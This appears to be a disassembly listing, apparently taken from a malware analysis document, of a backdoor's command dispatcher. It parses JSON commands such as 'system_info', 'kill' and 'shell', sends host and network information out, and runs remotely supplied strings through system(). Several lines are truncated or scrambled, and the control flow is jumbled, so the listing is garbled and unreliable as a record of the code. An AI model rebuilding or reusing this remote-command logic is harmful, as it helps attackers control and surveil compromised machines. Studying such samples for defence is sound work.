 mov [esp], eax
mov edi, offset aNetwork_info ; "network_info"
call json_object_get_string
mov ecx, 0Dh
cld
mov esi, eax
repe cmpsb
jz short loc_804A750
cld
mov edi, offset aSystem_info ; "system_info"
mov ecx, 0Ch
mov esi, eax
repe cmpsb
jnz short loc_804A77E
loc_804A77E:
cld
mov edi, offset aHalt ; "halt"
mov ecx, 5
mov esi, eax
repe cmpsb
jz short loc_804A7A0
oad_networked_devices_to_json
], eax
age_new_add_payload
], eax
age_send
call payload_posix_info_to_json
mov [esp], eax
call message_new_add_payload
mov [esp], eax
call message_send
call payload_get_info_environment
mov [esp], eax
call message_new_add_payload
mov [esp], eax
call message_send
jmp short loc_804A765
jmp short loc_804A765
cld
mov edi, offset aKill ; "kill"
mov ecx, 5
mov esi, eax
repe cmpsb
jnz short loc_804A765
loc_804A7A7:
mov eax, [ebp+var_10]
mov edx, offset aShell ; "shell"
mov [esp+4], edx
mov [esp], eax
call json_object_object_get
test eax, eax
jz loc_804A6B9
loc_804A765:
mov eax, [ebp+var_10]
mov ecx, offset aPayload ; "payload"
mov [esp+4], ecx
mov [esp], eax
call json_object_object_del
jmp loc_804A6B9
loc_804A7A0:
call clean_kill
mov [esp], eax
call json_object_get_string
mov [esp], eax
call system
mov eax, offset aShell ; "shell"
mov [esp+4], eax
mov eax, [ebp+var_10]
mov [esp], eax
call json_object_object_del
jmp loc_804A6B9
command_dispatcher endp